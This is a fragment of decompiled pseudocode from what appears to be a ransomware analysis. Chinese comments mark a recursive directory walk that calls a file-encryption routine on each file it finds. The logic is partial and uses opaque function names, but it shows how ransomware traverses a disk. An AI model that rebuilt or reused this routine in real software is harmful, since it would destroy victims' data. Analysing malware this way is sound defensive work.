 do
{
sub_40502C(l_pszFileNameW, l_pszRootPathW);
if ( !(unsigned __int8)sub_423C3C(0, l_pszFullFilePathW) )
{
EnterCriticalSection(&stru_42FA08);
if ( (unsigned __int8)sub_422660(v9, l_pszFullFilePathW) && v34 )// 加密文件
sub_42542C(0, l_pszRootPathW);
LeaveCriticalSection(&stru_42FA08);
}
}
while ( !sub_417260() );
__writefsdword(0, v16);
fun_FindClose(&loc_4257B3);
}
sub_4196F8(v8, &v28);
sub_404FA0(v10, v28, v19, v20);
sub_40502C(v29, l_pszRootPathW);
if ( !fun_FindFile(&v36, 63) )
{
v18 = &savedregs;
v17 = &loc_42587A;
v16 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v16);
do
{
if ( l_dwFileAttributes & 0x10 && *l_pszFileNameW != 46 )
{
sub_40502C(l_pszFileNameW, l_pszRootPathW);// 拼接字符串
sub_425610(v34, v35); // 循环遍历
}
}